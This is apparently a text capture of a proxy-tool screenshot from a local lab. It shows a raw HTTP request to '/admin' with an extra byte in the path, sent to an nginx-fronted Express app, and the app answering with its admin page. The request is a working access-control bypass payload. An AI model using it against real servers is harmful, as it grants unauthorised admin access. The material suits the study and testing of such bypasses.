 Request
Pretty Raw Hex \n
1 GET /admin a0 HTTP/1.1 \r \n
2 Host: 127.0.0.1:5000 \r \n
3 sec-ch-ua: "Not)A;Brand";v="8", "Chromium";v="138" \r \n
4 sec-ch-ua-mobile: ?0 \r \n
5 sec-ch-ua-platform: "Windows" \r \n
6 Accept-Language: en-US,en;q=0.9 \r \n
7 Upgrade-Insecure-Requests: 1 \r \n
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36 \r \n
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7 \r \n
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.22.0
3 Date: Fri, 03 Oct 2025 12:53:22 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 35
6 Connection: keep-alive
7 X-Powered-By: Express
8 ETag: W/"23-n7E7SBKT4shXrm4RP46rjox5KPw"
9
10 You have catched admin from Express